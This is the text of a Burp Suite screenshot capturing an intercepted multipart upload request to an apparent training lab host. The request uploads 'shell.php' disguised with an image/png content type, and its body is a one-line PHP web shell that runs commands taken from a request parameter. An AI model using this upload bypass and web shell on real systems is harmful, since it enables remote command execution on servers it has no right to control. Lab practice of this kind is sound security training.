 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://dev.inlanefreight.local:80 [10.129.73.145]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: dev.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------42381161957109065251885829449
8 Content-Length: 372
9 Origin: http://dev.inlanefreight.local
10 Connection: close
11 Referer: http://dev.inlanefreight.local/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------42381161957109065251885829449
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: image/png
17
18 <?php system($_REQUEST['cmd']); ?>
19
20 -----------------------------42381161957109065251885829449
21 Content-Disposition: form-data; name="submit"
22
23
24 -----------------------------42381161957109065251885829449--
25